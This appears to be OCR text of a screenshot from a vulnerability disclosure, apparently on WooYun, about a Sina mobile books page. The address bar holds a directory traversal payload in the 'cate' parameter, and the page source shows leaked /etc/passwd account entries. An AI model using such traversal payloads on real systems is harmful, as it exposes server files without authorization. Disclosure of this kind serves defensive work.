 新浪读书- - Mozilla Firefox
File Edit View History Bookmarks Tools Help
3g.sina.com.cn/prog/wapsite/books/subtop.php?vt=&cate=/../../../../../../../../../../../../../..
Google
新浪读书-
读书>
排
Source of: http://3g.sina.com.cn/prog/wapsite/books/subtop.php?vt=&cate=/../../../../../../../../../../../../../.....
File Edit View Help
"></a></p>
<p>10.<a href="vipchl.php?bid=news:x:9:13:news:/etc/news:
"></a></p>
<p>11.<a href="vipchl.php?bid=uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
"></a></p>
<p>12.<a href="vipchl.php?bid=operator:x:11:0:operator:/root:/sbin/nologin
"></a></p>
<p>13.<a href="vipchl.php?bid=games:x:12:100:games:/usr/games:/sbin/nologin
"></a></p>
<p>14.<a href="vipchl.php?bid=gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
"></a></p>
<p>15.<a href="vipchl.php?bid=ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
"></a></p>
<p>16.<a href="vipchl.php?bid=nobody:x:99:99:Nobody:/:/sbin/nologin
"></a></p>
<p>17.<a href="vipchl.php?bid=nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
"></a></p>
<p>18.<a href="vipchl.php?bid=ntp:x:38:38::/etc/ntp:/sbin/nologin
"></a></p>
<p>19.<a href="vipchl.php?bid=vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
1.
2.
3.
4.
5.
6.
7.
8.
9.
10
11
12
13
14
15
16
17
18
19
20
下
[1] 2 3 4 5
读书>
www.wooyun.org